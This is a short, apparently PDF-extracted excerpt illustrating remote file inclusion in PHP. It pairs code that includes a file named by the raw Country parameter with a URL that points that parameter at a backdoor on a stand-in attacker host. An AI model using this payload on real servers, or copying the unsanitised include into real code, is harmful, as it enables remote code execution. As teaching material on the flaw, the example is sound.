 https://wahh-app.com/main.php?Country=US
$country = $_GET[‘Country’];
include( $country . ‘.php’ );
https://wahh-app.com/main.php?Country=http://wahh-
attacker.com/backdoor
US.php
http://wahh-attacker.com/backdoor.php